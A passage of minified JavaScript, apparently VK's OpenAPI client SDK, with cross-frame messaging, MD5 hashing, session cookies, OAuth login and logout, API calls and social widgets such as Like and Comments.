undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var startY=ttHere?0:objPos[1];if(scrollTop>objPos[1]-120&&options.tooltipPos!="top"||type=="vertical"||options.tooltipPos=="bottom"){tooltipIfr.style.top=startY+height+2+"px";tooltipRpc.callMethod("show",false)}else{tooltipIfr.style.top=startY-125+"px";tooltipRpc.callMethod("show",true)}VK.Util.ss(tooltipIfr,{left:(ttHere?0:objPos[0])-(type=="vertical"||type=="mini"?36:2)+"px",display:"block",opacity:1,filter:"none"});tooltipIfr.setAttribute("vkhidden","no");isOver=true}function hideTooltip(force){if(isOver&&!force||!tooltipRpc)return;tooltipRpc.callMethod("hide");buttonRpc.callMethod("hide");setTimeout(function(){tooltipIfr.style.display="none"},400)}function handleStatsBox(act){hideTooltip(true);statsBox=VK.Util.Box(buttonIfr.src+"&act=a_stats_box&widget_width=620");statsBox.show()}return VK.Widgets._constructor("widget_like.php",objId,options,params,{initTooltip:function(counter){tooltipRpc=new fastXDM.Server({onInit:counter?function(){showTooltip(true)}:function(){},proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)},showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[props.width,props.height],{proxy:function(){tooltipRpc.callMethod.apply(tooltipRpc,arguments)}});box.show()},statsBox:handleStatsBox},false,{safe:true});tooltipIfr=tooltipRpc.append(ttHere?obj:document.body,{src:buttonIfr.src+"&act=a_like_tooltip",scrolling:"no",allowTransparency:true,id:buttonIfr.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5e3,overflow:"hidden"}});tooltipIfr.setAttribute("vkhidden","yes");obj.onmouseover=tooltipIfr.onmouseover=function(){clearTimeout(checkTO);isOver=true};obj.onmouseout=tooltipIfr.onmouseout=function(){clearTimeout(checkTO);isOver=false;checkTO=setTimeout(function(){hideTooltip()},200)}},statsBox:handleStatsBox,showTooltip:showTooltip,hideTooltip:hideTooltip,showBox:function(url,props){var 